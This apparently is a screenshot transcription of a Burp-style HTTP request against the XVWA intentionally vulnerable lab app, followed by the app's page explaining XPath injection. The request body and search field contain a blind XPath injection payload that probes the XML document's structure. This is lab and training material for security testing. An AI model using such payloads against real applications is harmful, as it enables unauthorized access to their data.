 Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and string-length(name(/*[1]))<'6&submit=
Search
0 highlights
Pretty Raw Hex Render \n
XVWA
Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and string-length(name(/*[1]))<'6
Search
ID Item & Description